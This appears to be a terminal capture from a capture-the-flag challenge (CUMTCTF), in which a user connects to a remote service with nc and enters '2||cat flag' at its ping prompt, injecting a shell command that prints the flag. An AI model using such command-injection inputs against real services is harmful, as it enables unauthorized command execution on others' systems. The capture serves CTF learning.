 zhang@zhang:~$ nc 1.15.81.218 10002\
>
***********************************
*     Welcome to the CUMTCTF!     *
*     Very ez program.            *
*     Let's try to pwn it.        *
***********************************
1.ping
2.write
3.exit
Please input:
1
Please input your ip address:
2||cat flag
sh: 1: ping: not found
CUMTCTF{1d6805a9-3105-4130-8f33-e817e210a39a}
sh: 2: �: not found
done!
1.ping
2.write
3.exit
Please input: